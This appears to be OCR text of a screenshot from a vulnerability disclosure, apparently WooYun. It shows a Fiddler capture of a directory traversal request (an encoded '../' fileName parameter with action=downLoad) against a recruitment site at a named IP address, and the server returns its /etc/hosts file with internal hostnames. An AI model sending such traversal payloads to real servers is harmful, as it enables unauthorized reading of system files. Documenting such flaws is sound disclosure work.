 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2Fetc%2Fhosts
Content-Language: zh-CN
Date: Fri, 27 May 2016 08:39:07 GMT
Content-Length: 214
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4::1
localhost localhost.localdomain localhost6 localhost6.localdomain611.0.3.1 zpxtapp11.0.3.2
zpxtdb11.0.0.13 its740
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
fileName /../../../../../../../../../../../../etc/hosts
action downLoad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
Content-Language: zh-CN
Date: Fri, 27 May 2016 08:39:07 GMT
Content-Length: 214
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain local
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable trunca
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 3,663 http://218.22.1.27:9080/recruit/biz09/T090101.shtml?fileName=%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fhosts&action=downLoad
www.wooyun.org